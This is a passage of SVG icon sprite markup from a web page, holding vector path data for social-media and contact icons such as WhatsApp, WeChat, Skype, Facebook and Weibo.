9.142857-85.714286 9.142857-81.714286 0-156.285714-31.714285t-128.571429-85.714286-85.714286-128.571429T109.714286 512q0-41.714286 9.142857-85.714286-45.714286-59.428571-45.714286-133.714285 0-90.857143 64.285714-155.142858T292.571429 73.142857q74.285714 0 133.714285 45.714286 44-9.142857 85.714286-9.142857 81.714286 0 156.285714 31.714285t128.571429 85.714286 85.714286 128.571429T914.285714 512q0 41.714286-9.142857 85.714286 45.714286 59.428571 45.714286 133.714285z" fill="" ></path></symbol><symbol id="icon-whatapp1" viewBox="0 0 1024 1024"><path d="M512.000427 0c282.773333 0 512 229.226667 512 512S794.77376 1024 512.000427 1024c-68.074667 0-134.4-13.312-195.989334-38.869333-10.24-4.245333-21.034667-9.493333-32.384-15.722667L39.467093 1011.114667l16.384-268.437334a337.322667 337.322667 0 0 1-16.981333-34.688A510.570667 510.570667 0 0 1 0.000427 512C0.000427 229.226667 229.227093 0 512.000427 0z m0 85.333333C276.352427 85.333333 85.33376 276.352 85.33376 512c0 56.810667 11.093333 112 32.362667 163.306667 4.266667 10.304 10.325333 22.122667 18.218666 35.392l6.698667 11.285333-11.413333 186.88 168.618666-28.8 13.482667 8.021333c13.269333 7.893333 25.088 13.952 35.413333 18.218667A425.237333 425.237333 0 0 0 512.000427 938.666667c235.648 0 426.666667-191.018667 426.666666-426.666667S747.648427 85.333333 512.000427 85.333333z m-102.4 189.504c14.976 18.56 44.8 133.888 44.8 133.888h-0.021334l-54.4 55.338667c28.330667 62.912 88.405333 132.949333 158.122667 156.501333l47.018667-46.890666s111.509333 19.456 136.576 31.637333c21.717333 10.538667 28.906667 33.898667 25.493333 62.698667-3.626667 30.954667-44.202667 99.242667-117.312 99.989333-73.088 0.746667-180.736-54.314667-257.856-135.573333-77.12-81.28-145.877333-184.256-134.848-271.722667 11.008-87.445333 87.189333-103.104 106.24-104.490667 19.285333-1.429333 34.56 4.224 46.186667 18.624z"  ></path></symbol><symbol id="icon-zuoji2" viewBox="0 0 1024 1024"><path d="M869.852 755.033c-49.773-98.104-100.496-195.558-150.106-293.756-5.71-11.3-9.141-25.894-9.716-39.191-1.353-32.994-0.451-66.175-0.451-100.202L589.612 321.884l0 84.769L434.085 406.653l0-85.126L315.32 321.527c-0.288 6.843-0.738 12.846-0.738 18.85-0.101 29.569 0.325 59.208-0.326 88.776-0.163 8.133-1.966 17.273-5.459 24.117-42.698 84.543-85.834 168.769-129.02 252.956-29.35 57.204-52.264 117.568-54.692 185.778-1.929 54.75-0.313-0.514-0.251 54.33 0 1.033 0.965 2.065 1.679 3.519l773.078 0c0-57.234 0.125-2.998 0-58.975C899.389 842.521 890.836 796.423 869.852 755.033zM365.906 514.731l61.855 0 0 51.105-61.855 0L365.906 514.731zM366.132 610.444l61.692 0 0 49.815-61.692 0L366.132 610.444zM427.949 756.066l-61.78 0L366.169 705.97l61.78 0L427.949 756.066zM589.362 514.8l61.329 0 0 51.037-61.329 0L589.362 514.8zM650.828 609.705l0 50.68-61.404 0 0-50.68L650.828 609.705zM477.671 514.505l61.393 0 0 51.231-61.393 0L477.671 514.505zM538.938 609.931l0 50.586-61.116 0 0-50.586L538.938 609.931zM539.126 756.486l-61.455 0 0-50.617 61.455 0L539.126 756.486zM651.366 756.066 589.16 756.066 589.16 705.97l62.206 0L651.366 756.066zM28.118 379.989c83.279 30.44 160.624 10.718 234.424-39.573 3.807-2.617 7.325-10.431 7.362-15.821 0.063-28.373 12.459-47.005 31.955-57.979 17.367-9.811 35.71-18.851 54.367-23.077 95.713-21.662 191.939-21.305 288.24-5.91 30.377 4.908 59.877 13.429 85.934 34.671 14.525 11.845 23.466 27.634 22.752 49.134-0.451 12.264 4.045 17.98 12.622 21.499 25.468 10.556 50.397 23.239 76.354 31.441 55.582 17.724 111.466 13.879 168.801-1.164-9.654-69.437-26.771-132.839-55.206-191.264-2.968-6.073-9.492-10.85-15.201-13.397-123.648-55.495-251.967-80.35-383.278-85.195-161.962-5.973-320.332 17.561-473.217 85.32-6.774 3.037-14.011 10.205-17.53 17.824-24.179 52.489-40.444 108.591-51.036 167.41C12.68 369.302 15.66 375.406 28.118 379.989zM267.188 373.24C186.613 426.28 102.583 440.229 10 400.975c3.005 32.536 4.044 59.588 8.365 85.933 4.395 26.952 19.634 45.096 41.708 50.875 50.16 13.134 100.195 11.137 148.49-11.139C254.154 505.565 283.002 428.641 267.188 373.24zM1010.315 400.649c-43.774 13.686-86.747 19.044-130.547 13.11-43.649-5.973-84.844-21.468-124.349-45.359-8.628 88.031 20.396 139.55 81.149 158.695 35.637 11.2 72.148 14.074 108.724 7.75 23.665-4.037 46.354-11.781 57.071-41.777C1012.669 464.113 1012.08 433.542 1010.315 400.649z"  ></path></symbol><symbol id="icon-zhifeiji" viewBox="0 0 1024 1024"><path d="M974.592 42.944C965.76 35.776 954.944 32 944 32a47.945 47.945 0 0 0-21.44 5.056l-864 432c-15.168 7.616-25.216 22.656-26.432 39.552-1.216 16.896 6.656 33.216 20.544 42.88L272.128 703.36c0 0.256-0.128 0.448-0.128 0.64v240c0 20.8 13.44 39.232 33.28 45.696 4.864 1.536 9.856 2.304 14.72 2.304 15.104 0 29.76-7.104 38.912-19.904L459.328 832.96l217.344 150.528C684.8 989.12 694.4 992 704 992c5.504 0 11.072-0.96 16.384-2.88 14.592-5.248 25.728-17.344 29.888-32.256l240-864c5.12-18.304-1.088-37.888-15.68-49.92zM295.168 660.992L80 512l728.256-364.096-513.088 513.088zM320 944V704L944 80 320 944z m384 0L487.488 794.112l419.52-580.864L704 944z"  ></path></symbol><symbol id="icon-kefulei_huabanfuben" viewBox="0 0 1024 1024"><path d="M681.030137 1008.710137c88.512877 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m-338.481096 0c87.951781 0 159.491507-33.244932 159.491507-74.064658 0-40.819726-71.539726-75.046575-159.491507-75.046575s-159.491507 32.82411-159.491507 74.064658 71.539726 75.046575 159.491507 75.046575z m0 0" fill="#F5B824" ></path><path d="M176.604932 717.922192C223.87726 861.422466 359.10137 957.369863 510.036164 954.564384h2.945754c151.075068 2.805479 286.299178-93.141918 333.571507-236.642192 49.656986 104.924932 49.656986 83.463014 59.616438 75.046575 83.042192-133.260274-38.715616-286.299178-38.715616-286.299178L834.209315 391.364384C831.123288 14.588493 527.991233 14.588493 512.140274 14.588493c-15.850959 0-319.123288 0-319.123288 376.775891l-36.330959 115.305205S34.928219 660.690411 116.988493 792.968767c9.398356 6.592877 9.819178 29.878356 59.616439-75.046575z m0 0" fill="#121213" ></path><path d="M590.553425 352.648767c35.769863 0 64.666301-40.819726 64.666301-90.897534 0-50.218082-28.756164-90.897534-64.666301-90.897534s-64.526027 42.643288-64.526028 92.300274 28.756164 89.494795 64.526028 89.494794z m-165.94411 0c35.769863 0 64.666301-39.697534 64.666301-89.494794s-28.896438-90.897534-64.666301-90.897535-64.666301 41.240548-64.666301 90.897535 26.932603 89.494795 64.666301 89.494794z m0 0" fill="#FFFFFF" ></path><path d="M445.510137 301.027945c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774247 39.276712-0.140274 21.321644 12.34411 39.276712 27.774247 39.276712z m167.487123 5.330411c15.430137 0 27.774247-17.393973 27.774247-39.276712s-12.484384-39.276712-27.774247-39.276712c-15.430137 0-27.774247 17.955068-27.774246 39.276712-0.140274 21.461918 12.34411 39.276712 27.774246 39.276712z m0 0" fill="#161616" ></path><path d="M512.140274 938.713425c365.834521 0 261.470685-470.759452 261.470685-470.759452-75.327123 56.249863-167.627397 84.865753-261.470685 81.078356-93.843288 3.927671-186.143562-24.688219-261.470685-81.078356-75.327123-56.249863-104.363836 470.759452 261.470685 470.759452z m0 0" fill="#FAFAFB" ></path><path d="M282.371507 603.598904c-2.945753 33.806027-7.434521 85.426849-7.013699 111.798356 0 41.240548 25.810411 43.765479 84.02411 49.656987 58.213699 6.031781 46.290411-9.959452 46.290411-36.330959v-83.042192c34.787945 7.153973 70.417534 9.678904 105.906849 7.43452 134.803288 5.891507 265.117808-48.815342 355.454247-149.111232-6.873425-39.55726-18.936986-77.992329-35.769863-114.323288-71.399452 104.784658-192.596164 164.401096-319.123288 157.106849-126.246575 7.715068-247.303014-51.340274-319.123288-155.563835-16.552329 36.892055-28.756164 75.607671-36.330959 115.305205 35.769863 39.837808 78.272877 72.661918 125.68548 97.069589z m0 0" fill="#D53118" ></path><path d="M512.561096 487.311781C583.539726 489.135342 653.676712 472.021918 715.818082 437.654795v-3.927672c0-0.981918-7.995616-14.869041-30.860274-21.321644-54.987397-22.163288-113.621918-33.946301-172.957808-34.787945-58.494247 1.122192-116.287123 12.905205-170.432877 34.787945-24.828493 8.416438-34.787945 14.869041-34.787945 23.425754-0.420822 1.262466-0.420822 2.665205 0 3.927671 62.983014 34.086575 134.101918 50.49863 205.781918 47.552877z m0 0" fill="#F0B225" ></path></symbol><symbol id="icon-bofang" viewBox="0 0 1024 1024"><path d="M527.878341 991.360464a493.756793 493.756793 0 0 1-350.566265-145.131258 492.274781 492.274781 0 0 1-106.210816-157.551925 493.333361 493.333361 0 0 1-38.920441-192.979053 493.756793 493.756793 0 0 1 145.131257-350.530979 492.274781 492.274781 0 0 1 157.587211-106.210815 493.333361 493.333361 0 0 1 192.943768-38.920442 493.756793 493.756793 0 0 1 350.566264 145.131257 492.274781 492.274781 0 0 1 106.210816 157.551925 493.333361 493.333361 0 0 1 38.885155 193.01434 493.756793 493.756793 0 0 1-145.095971 350.495692 493.756793 493.756793 0 0 1-350.530978 145.131258z m0-942.700385c-246.472608 0-447.073434 200.600827-447.073435 447.073435 0 246.402036 200.600827 447.002862 447.073435 447.002862 246.437322 0 447.002862-200.565541 447.002862-447.038148 0-246.437322-200.565541-447.038148-447.038148-447.038149z"  ></path><path d="M411.187587 300.990161v388.780986l336.769444-194.425779z"  ></path></symbol><symbol id="icon-skype2" viewBox="0 0 1024 1024"><path d="M348.117333 160c-103.936 0-188.117333 83.456-188.117333 186.282667 0 31.658667 7.978667 62.122667 22.997333 89.258666l5.333334 9.685334-1.749334 10.88a322.901333 322.901333 0 0 0-4.096 51.114666c0 178.517333 146.048 323.328 326.314667 323.328 13.952 0 27.818667-0.853333 41.557333-2.602666l11.733334-1.493334 9.813333 6.528a188.288 188.288 0 0 0 103.978667 31.018667c103.936 0 188.117333-83.456 188.117333-186.282667 0-35.242667-9.898667-68.949333-28.330667-98.261333l-6.4-10.154667 1.877334-11.861333c2.602667-16.554667 3.925333-33.28 3.925333-50.218667 0-178.517333-146.005333-323.328-326.272-323.328-16.341333 0-32.512 1.194667-48.554667 3.584l-10.709333 1.578667-9.514667-5.290667A188.416 188.416 0 0 0 348.16 160zM96 346.282667c0-138.282667 112.938667-250.282667 252.117333-250.282667 39.893333 0 78.506667 9.258667 113.365334 26.752a396.117333 396.117333 0 0 1 47.317333-2.858667c215.466667 0 390.272 173.354667 390.272 387.328 0 16.298667-1.024 32.469333-3.029333 48.512 20.821333 36.949333 31.957333 78.677333 31.957333 121.984 0 138.282667-112.938667 250.282667-252.117333 250.282667-46.08 0-90.368-12.373333-129.066667-35.285333a397.312 397.312 0 0 1-38.016 1.834666c-215.509333 0-390.314667-173.354667-390.314667-387.328 0-16.981333 1.109333-33.834667 3.328-50.56a247.850667 247.850667 0 0 1-25.813333-110.378666z m395.434667 116.053333l66.304 14.848c60.672 13.738667 91.008 46.805333 91.008 99.2 0 32.597333-11.946667 58.453333-35.712 77.653333-25.088 20.736-60.757333 31.146667-107.093334 31.146667-45.994667 0-82.645333-9.941333-109.952-29.738667-23.466667-16.64-35.242667-35.754667-35.242666-57.514666 0-9.557333 3.157333-17.408 9.386666-23.466667a32.853333 32.853333 0 0 1 23.893334-9.088c11.221333 0 21.333333 5.418667 30.293333 16.298667 14.506667 17.536 23.296 27.477333 26.538667 29.696 13.781333 10.837333 32.085333 16.298667 54.912 16.298666 19.584 0 35.328-4.821333 47.189333-14.378666 10.922667-8.618667 16.384-19.029333 16.384-31.146667 0-18.218667-11.306667-30.208-33.877333-35.968l-89.514667-22.485333c-56.789333-14.378667-85.205333-45.866667-85.205333-94.421334 0-35.413333 14.677333-62.592 44.074666-81.450666 25.173333-15.957333 56.746667-23.936 94.848-23.936 32.896 0 63.232 7.68 90.965334 22.997333 29.354667 16.298667 44.074667 35.413333 44.074666 57.472a27.434667 27.434667 0 0 1-10.666666 22.784 40.192 40.192 0 0 1-25.642667 8.362667c-9.685333 0-18.730667-4.437333-27.093333-13.397334-12.928-13.738667-21.333333-21.888-25.173334-24.448-13.226667-8.96-30.506667-13.397333-51.797333-13.397333-18.090667 0-32.128 3.754667-42.112 11.264a35.157333 35.157333 0 0 0-14.976 29.44c0 16.938667 18.048 29.44 54.186667 37.376z"  ></path></symbol><symbol id="icon-changgewechat" viewBox="0 0 1024 1024"><path d="M588.288 370.176c30.208 0 55.808-22.528 55.808-55.808s-25.6-55.808-55.808-55.808-55.296 22.528-55.296 55.808 25.088 55.808 55.296 55.808zM336.896 258.56c-30.208 0-55.296 22.528-55.296 55.808s25.088 55.808 55.296 55.808 55.808-22.528 55.808-55.808-25.6-55.808-55.808-55.808z m239.104 308.224c-18.432 0-37.376 20.992-37.376 41.472 0 20.992 18.944 41.472 37.376 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.432-41.472-46.592-41.472z m167.424 0c-18.432 0-36.864 20.992-36.864 41.472 0 20.992 18.432 41.472 36.864 41.472 28.16 0 46.592-20.48 46.592-41.472 0-20.48-18.944-41.472-46.592-41.472zM957.44 660.48c0-75.264-37.888-143.36-96.256-191.488 0.512-3.584 0.512-6.656 0.512-9.728 0-288.256-205.312-394.752-400.384-394.752-218.112 0-396.8 155.648-396.8 353.792 0 114.176 59.392 207.872 158.72 280.576l1.024 93.184 98.304-40.96c34.304 7.168 50.176 10.752 72.704 12.288 44.544 92.672 147.456 157.696 269.824 157.696 34.304 0 69.12-9.216 103.424-17.92l94.72 54.272-26.112-90.112c68.608-53.76 120.32-125.952 120.32-206.848z m-580.096-16.384c0 14.336 1.536 28.16 3.584 41.472-8.192-1.536-17.408-3.584-29.696-5.632-3.584-0.512-6.144-1.536-9.728-2.048l-15.872-3.584-14.848 6.144-19.968 8.704v-9.728l-0.512-26.112-20.992-15.36c-41.472-30.72-73.728-64.512-94.72-100.864-10.752-17.92-18.432-37.376-24.064-56.832-5.12-19.968-8.192-40.96-8.192-62.464 0-74.24 32.768-143.36 91.136-195.584 29.184-25.6 62.976-46.592 101.376-60.416 39.936-14.848 81.92-22.528 125.952-22.528 41.984 0 82.944 5.632 119.808 17.408 39.424 12.288 73.728 30.72 102.4 54.272 30.72 25.088 54.784 57.344 71.168 95.232 16.384 36.352 25.088 78.336 27.648 125.44-39.936-19.968-84.48-31.232-131.072-31.232-153.088 0-273.408 109.568-273.408 243.712z m416.768 170.496l1.024 53.248-46.592-28.672c-29.696 7.68-58.368 15.36-83.968 15.36-31.232 0-61.44-5.12-89.6-15.872-27.136-10.24-50.688-24.576-71.168-43.008-40.448-35.84-62.464-83.968-62.464-134.144S462.848 563.2 503.296 527.36c19.968-18.432 44.032-32.768 71.168-43.008 28.16-10.752 58.368-15.872 89.6-15.872 29.184 0 58.368 5.12 85.504 15.872 27.136 10.24 51.2 24.576 71.68 43.008 20.48 18.432 36.352 38.912 48.128 61.44 11.776 23.04 17.408 47.616 17.408 72.192 0 26.624-8.192 52.736-24.576 79.36-15.872 26.112-38.912 50.688-68.096 74.24z"  ></path></symbol><symbol id="icon-whatapp" viewBox="0 0 1024 1024"><path d="M85.333333 85.333333m204.8 0l443.733334 0q204.8 0 204.8 204.8l0 443.733334q0 204.8-204.8 204.8l-443.733334 0q-204.8 0-204.8-204.8l0-443.733334q0-204.8 204.8-204.8Z" fill="#4CC44C" ></path><path d="M378.8288 730.6752l-114.005333 28.501333 26.197333-117.8624A254.805333 254.805333 0 0 1 256 512c0-141.380267 114.619733-256 256-256 141.380267 0 256 114.619733 256 256 0 141.380267-114.619733 256-256 256-48.776533 0-94.378667-13.653333-133.1712-37.3248z m187.0336-195.9424c-2.389333 0-7.168 4.437333-14.336 13.3632-7.168 8.891733-12.117333 13.346133-14.865067 13.346133a12.219733 12.219733 0 0 1-6.058666-1.928533c-17.4592-8.8064-31.317333-18.090667-41.608534-27.818667-12.4928-11.758933-21.845333-24.337067-28.091733-37.7344a7.8848 7.8848 0 0 1-1.3824-4.1472c0-1.826133 3.1744-6.0928 9.506133-12.8 6.331733-6.7072 9.506133-11.9808 9.506134-15.837866 0-1.297067-2.304-8.192-6.894934-20.667734a1204.1728 1204.1728 0 0 0-9.079466-24.234666c-1.4848-3.874133-2.901333-6.4-4.266667-7.594667-1.3824-1.194667-3.822933-1.774933-7.304533-1.774933-1.297067 0-3.037867-0.1536-5.239467-0.426667a43.861333 43.861333 0 0 0-4.949333-0.4096c-5.154133 0-9.9328 2.013867-14.336 6.058667-13.038933 12.305067-19.831467 26.811733-20.394667 43.52v2.218666c-0.170667 15.9744 6.3488 33.792 19.5584 53.4528 13.960533 20.565333 27.562667 37.546667 40.789333 50.961067a157.218133 157.218133 0 0 0 46.830934 32.512c24.4224 11.383467 41.864533 17.066667 52.343466 17.066667 8.635733 0 17.988267-2.423467 28.091734-7.287467 10.103467-4.864 16.622933-10.888533 19.5584-18.056533 3.1232-7.8848 4.693333-14.865067 4.693333-20.923734a11.741867 11.741867 0 0 0-0.546133-4.1472c-0.9216-1.6384-9.147733-6.519467-24.661334-14.592-15.530667-8.0896-24.4736-12.117333-26.862933-12.117333z" fill="#FFFFFF" ></path></symbol><symbol id="icon-facebook" viewBox="0 0 1024 1024"><path d="M910.222222 0H113.777778C51.2 0 0 51.2 0 113.777778v796.444444c0 62.577778 51.2 113.777778 113.777778 113.777778h796.444444c62.577778 0 113.777778-51.2 113.777778-113.777778V113.777778c0-62.577778-51.2-113.777778-113.777778-113.777778z m-79.644444 278.755556h-85.333334c-68.266667 0-79.644444 34.133333-79.644444 79.644444V455.111111h159.288889l-22.755556 159.288889h-136.533333V1024H506.311111v-409.6H364.088889V455.111111h136.533333V335.644444c0-136.533333 85.333333-210.488889 204.8-210.488888 56.888889 0 108.088889 5.688889 125.155556 5.688888v147.911112z" fill="#485A96" ></path></symbol><symbol id="icon-wechat" viewBox="0 0 1025 1024"><path d="M1024.16 694.816c0-149.92-143.104-271.392-319.584-271.392-176.576 0-319.68 121.504-319.68 271.392S528 966.208 704.576 966.208c55.456 0 107.648-12.096 153.184-33.248l125.984 54.528-14.592-140.544c34.784-43.392 55.04-95.808 55.04-152.128zM596.832 621.28c-25.152 0-45.472-20.352-45.472-45.472s20.32-45.472 45.472-45.472c25.12 0 45.44 20.384 45.44 45.472s-20.384 45.472-45.44 45.472z m215.392 0c-25.056 0-45.44-20.352-45.44-45.472s20.384-45.472 45.44-45.472c25.184 0 45.536 20.384 45.536 45.472s-20.352 45.472-45.536 45.472zM704.576 387.488c49.376 0 96.416 8.8 139.264 24.64 0.32-5.728 0.992-11.232 0.992-16.992 0-198.08-189.152-358.624-422.432-358.624C189.184 36.512 0.032 197.024 0.032 395.136c0 74.496 26.816 143.776 72.704 201.12L53.472 781.92l166.432-72.096c41.216 19.2 86.784 32.16 134.88 38.784-3.616-17.504-5.824-35.424-5.824-53.792 0.032-169.44 159.552-307.296 355.616-307.296z m-139.808-209.6c33.184 0 60 26.88 60 60 0 33.184-26.816 60.064-60 60.064s-60.032-26.88-60.032-60.064c0-33.152 26.88-60 60.032-60zM280.032 297.952c-33.184 0-60-26.88-60-60.064 0-33.152 26.848-60 60-60 33.184 0 60.032 26.88 60.032 60s-26.88 60.064-60.032 60.064z" fill="#51C332" ></path></symbol><symbol id="icon-skype1" viewBox="0 0 1024 1024"><path d="M514.943906 805.254972c-171.642529 0-248.312085-84.445308-248.312085-147.803288 0-32.63896 23.935237-55.294237 56.862188-55.294238 73.501657 0 54.302269 105.692631 191.449897 105.692631 70.013768 0 108.796532-38.174783 108.796532-77.277536 0-23.51925-11.487634-49.502422-57.758159-60.958057l-152.571136-38.174784c-122.876083-30.879016-145.179372-97.532891-145.179373-160.026899 0-130.011856 122.076109-178.8103 236.760453-178.8103 105.436639 0 230.104665 58.590132 230.104666 136.47565 0 33.438934-29.343065 52.894314-61.982025 52.894314-62.686002 0-51.102371-86.90923-177.658337-86.90923-62.686002 0-97.788883 28.319097-97.788883 68.989801s49.182432 53.66229 92.029067 63.453977l112.508414 25.055202c123.356068 27.679118 154.619072 100.09281 154.619071 168.282636 0 105.628633-81.149413 184.47412-244.120218 184.474119z m470.609-208.249362l-1.247961 5.759817-1.88794-10.239674c0.63998 1.919939 1.88794 3.167899 2.52792 5.119837 5.119837-28.799082 7.711754-58.142147 7.711754-87.549209a483.408591 483.408591 0 0 0-141.851478-342.005099c-44.766573-44.062596-95.868944-79.197476-153.371112-103.5167-56.222208-26.911142-119.51619-39.678735-184.666113-39.678736-30.719021 0-61.598037 2.975905-91.421086 8.703723l5.087837 2.559918-10.207674-1.407955 5.087838-1.055966A284.470932 284.470932 0 0 0 287.207165 0.00064 283.510963 283.510963 0 0 0 85.133606 83.933965 284.950917 284.950917 0 0 0 1.392276 286.551506c0 48.766446 12.447603 96.63692 35.998852 139.003569l0.863973-5.279831 1.759944 10.207674-2.559919-4.895844a486.640488 486.640488 0 0 0 30.399031 271.831336 465.841151 465.841151 0 0 0 103.5487 153.979092c44.126593 44.798572 95.868944 79.229475 153.371111 104.188679 59.486104 25.599184 122.748087 38.302779 187.898011 38.302779 28.127103 0 56.926185-2.559918 84.349311-7.647756l-5.087838-2.655916 10.239674 1.951938-5.759817 1.279959A283.28697 283.28697 0 0 0 736.95283 1023.968001c76.061576 0 147.579296-29.439062 201.945563-83.741331a285.142911 285.142911 0 0 0 83.709331-202.617541 289.270779 289.270779 0 0 0-36.38284-139.355558z" fill="#00AFF0" ></path></symbol><symbol id="icon-qian" viewBox="0 0 1024 1024"><path d="M512 1024C229.233 1024 0 794.767 0 512S229.233 0 512 0s512 229.233 512 512-229.233 512-512 512z m236.308-433.229H551.383V512h196.925v-78.771H581.693l166.36-196.926h-103.69L512 393.846 378.399 236.308H275.942l166.36 196.926h-166.61V512h196.925v78.771H275.692v78.771h196.925V827.08h78.771V669.542h196.926v-78.77z" fill="" ></path></symbol><symbol id="icon-dui" viewBox="0 0 1344 1024"><path d="M226.56 366.912A128 128 0 0 0 45.632 547.904l392.96 393.024a128 128 0 0 0 181.12 0L1298.368 262.08a128 128 0 0 0-181.056-180.992l-588.288 588.288-302.464-302.464z"  ></path></symbol><symbol id="icon-kuaidi" viewBox="0 0 1462 1024"><path d="M355.474286 699.245714a120.027429 120.027429 0 1 0 117.028571 119.954286 119.076571 119.076571 0 0 0-117.028571-119.954286zM1319.497143 73.142857h-541.257143a71.021714 71.021714 0 0 0-70.217143 71.68v578.56a71.021714 71.021714 0 0 0 70.217143 71.68h72.411429a187.611429 187.611429 0 0 1 373.028571 0h95.817143a71.021714 71.021714 0 0 0 70.217143-71.68V144.822857a71.021714 71.021714 0 0 0-70.217143-71.68zM590.262857 149.211429H307.931429C234.057143 149.211429 73.142857 388.388571 73.142857 484.205714v263.314286a47.323429 47.323429 0 0 0 46.811429 47.542857h49.005714a187.611429 187.611429 0 0 1 373.028571 0h48.274286a46.811429 46.811429 0 0 0 46.811429-47.542857v-482.742857c0-26.331429-20.48-115.565714-46.811429-115.565714zM496.64 508.342857H190.902857v-24.137143c0-73.142857 104.594286-213.577143 142.628572-215.04 88.502857-3.657143 163.108571 0 163.108571 0v239.177143z m546.377143 190.902857a125.805714 125.805714 0 1 0 123.611428 125.805715 124.854857 124.854857 0 0 0-123.611428-125.805715z"  ></path></symbol><symbol id="icon-damuzhi" viewBox="0 0 1024 1024"><path d="M64.044642 908.086014l183.646624 0L247.691265 511.917112 64.044642 511.917112 64.044642 908.086014zM939.611008 685.126013c11.584849-15.219633 18.348903-36.787858 18.348903-62.228273 0-25.598005-6.854105-47.313585-18.542308-62.511729 8.589632-12.039197 13.58132-27.937283 13.58132-46.00273 0-25.053606-9.848299-49.913806-26.976398-68.136843-14.556531-15.473413-41.346687-33.881668-86.447884-33.881668L706.936761 412.364769c-66.795289 0-94.40409-5.132904-105.236809-8.455579 0.320295-0.842181 0.715291-1.787716 1.065262-2.934842 8.269337-21.783119 23.556509-62.318324 23.556509-213.528188 0-42.695405-27.490098-123.444497-131.623783-123.444497-27.690666 0-58.45125 2.622734-76.68145 22.089088-20.286022 21.574365-16.188704 51.948139-10.437723 94.01728 3.829212 28.085662 8.552793 63.040778 8.552793 106.883309-0.045025 135.579885-121.939213 229.27687-123.153878 230.185566l-9.53619 7.211239 0 366.54828 3.784186 5.796006c9.416464 14.326287 63.368236 61.126172 361.02038 61.126172l191.32756 0c45.101197 0 71.891354-18.408255 86.447884-33.867342 17.127076-18.282389 26.976398-43.082214 26.976398-68.158333 0-18.065448-4.991688-33.942043-13.58132-46.009893 11.689227-15.21247 18.542308-36.899398 18.542308-62.527079C957.959911 721.891358 951.195857 700.324156 939.611008 685.126013z"  ></path></symbol><symbol id="icon-weibo" viewBox="0 0 1049 1024"><path d="M-31.1697504-34.13333333zM780.13561067 501.9028544q-16.79442773-3.36537707-21.80800747-10.0626592t-1.682688-12.318416l3.365376-5.58664747q1.10962133-1.10962133 2.2557568-3.36537706t4.47702613-9.5250912 5.04907947-14.538672 2.79230933-17.90404907-0.57205333-20.1608192-6.73278187-20.6983872-14.0021184-20.1608192q-15.68379307-15.68379307-40.8592064-20.1608192t-50.34981226-0.57205333-47.5544608 10.06266026-36.9197472 11.74636267l-14.538672 6.73278187q-11.20778027 3.36537707-18.47813014 4.4770272t-11.20778026-0.57205334-6.1597152-3.36537706-1.682688-7.8424032 1.10962026-10.6347136 2.79230934-14.0021184 3.36537706-15.11173974q0-13.42803627-1.682688-25.17338453t-7.26933653-26.28402027-16.2223744-23.49170986-26.85810133-14.538672-41.96984214-3.36537707-58.19120106 13.42803627q-39.17550293 13.42803627-79.46062827 39.71307093t-69.93553493 54.82379627-54.28724267 55.3978784-38.06588267 43.65252906l-12.318416 17.90404907q-36.9197472 48.12854187-54.82379626 96.2560704t-16.79442774 72.73088747v23.49171093q6.73278293 53.71417493 33.0157888 96.25606933t62.66721387 68.82591467 85.6203424 44.7621504 94.57338133 26.8581024 95.684016 11.74636267q82.82803307 6.73278293 171.7782528-12.855984t165.6205664-67.71629334T871.876112 705.4888896q19.01468373-39.17550293 19.58876587-73.87600853t-11.74636267-56.50749867-31.90616747-38.6034496-36.9197472-24.636832-30.760032-10.0626592zM438.83283307 849.9374016q-120.8574016 5.58664747-205.33363734-47.0179072t-84.474208-133.17581653q0-79.4606272 83.9376544-137.079776t205.90569067-63.2402816 205.90569067 40.28512426 83.93765333 125.33341334q0 80.57227733-85.6203424 144.9221792t-204.2230016 69.935536zM406.390112 539.93222293q-32.44272107 3.36537707-58.19120213 15.11173974t-40.28512427 26.85810133-24.63683093 32.44272107-14.0021184 34.12642346-5.04907947 30.76003307-1.10962133 21.80800747l1.10962133 8.95303893v4.47702613q0 3.36537707 2.25575573 13.42803627t6.1597152 18.4781312 12.85598294 18.47813013 21.27145493 16.7944288q73.87600853 35.81012587 137.65182933 21.80800747t102.95233814-64.34888853q15.68379307-19.01468373 20.69838613-47.01790614t-2.25575573-56.50749973-25.17338454-52.03148587-53.1421216-36.38319466-81.14534506-7.26933547z m-40.28715307 211.52885227q-6.73278293 1.10962133-12.85598293 0.57205333t-11.20778027-2.25575573-10.06266026-3.90193067-8.3789568-6.1597152-6.1597152-7.8424032-4.47702614-8.95303893-1.68268906-10.63471253q0-12.318416 6.73278293-24.06376427t18.4781312-20.1608192 26.2840192-9.52509227q10.0626592-1.10962133 19.58876587 0.57205334t16.22237546 5.58664746 11.74636267 8.95303894 7.26933547 11.74636266 2.25575573 14.538672q0 12.318416-7.26933547 23.49171094t-19.58876586 19.01468373-26.8581024 8.95303893z m95.11094934-80.57227733q-7.8424032 5.58664747-16.2223744 5.04908053t-11.74636267-7.26933653l-2.25575573-4.47702614q-1.10962133-2.25575573-1.10962134-4.4770272v-4.47702613q0-3.36537707 1.10962134-5.58664747l2.25575573-4.47702613q1.10962133-2.25575573 3.36537707-3.36537707l3.36537706-4.4770272q8.95303893-6.73278293 17.33199574-5.58664746t11.7463616 8.95303893q3.36537707 4.47702613 2.7923104 10.06266027t-3.36537707 10.63471253-7.26933653 9.52509227z m397.27270933-233.90891307q6.73278293 0 12.318416-3.36537707t8.95303893-8.3789568 4.47702614-10.63471253q1.10962133-1.10962133 1.10962133-3.36537707 13.42803627-127.59018347-89.52531627-145.49423253-30.2234784-5.58664747-55.96993173-1.10962133-7.8424032 0-13.42803627 3.90193066t-9.52509226 10.0626592-3.9019296 12.855984q0 11.20778027 7.8424032 19.01468374t19.01468373 7.8424032q87.3040448-20.1608192 94.0003136 55.96993173 2.25575573 19.01468373-2.25575573 35.81012587 0 11.20778027 7.8424032 19.0146848t19.0146848 7.8424032z m-19.01468373-315.55531093q-49.2381632-11.20778027-132.06619627 4.47702613-1.10962133 0-2.25575573 1.10962133l-1.10962134 2.25575574-1.10962133 1.10962026q-12.318416 3.36537707-20.1608192 14.0021184t-7.8424032 22.9531296q0 16.79442773 11.20778027 27.96772267t26.8581024 11.20778027h3.36537706q1.10962133 0 5.04907947-1.10962134t8.3789568-1.682688 9.52509227-2.25575573 8.95303893-3.36537707 15.11173867-1.68268906 27.43015573 1.68268906 35.81012587 8.3789568 39.17550293 16.79442774 39.175504 27.96772266 34.12642347 